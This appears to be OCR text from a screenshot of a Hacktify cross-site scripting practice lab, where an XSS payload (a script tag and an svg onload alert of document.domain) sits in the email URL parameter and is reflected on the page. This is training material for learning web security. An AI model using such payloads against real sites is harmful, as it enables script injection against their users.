 labs.hacktify.in/HTML/xss_lab/lab_6/lab_6.php?email="%2F><script>confirm%28<svg+xmlns%3D"https%3A%2F%2Fwww.theyfuckerme.com"+onload%3Dalert%28document.domain...
Dexcom Bookmarks zm General and all unad Files Cour Splunk JIRA N
labs.hacktify.in says
labs.hacktify.in
OK
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
Enter your Email confirm(
Thanks for your Subscription!
You'll receive email on "/><script>confirm(<svg
xmlns="https://www.theyfuckerme.com"
onload=alert(document.domain)>) </script>
© Copyrights 2021 Hacktify Cybersecurity All rights reserved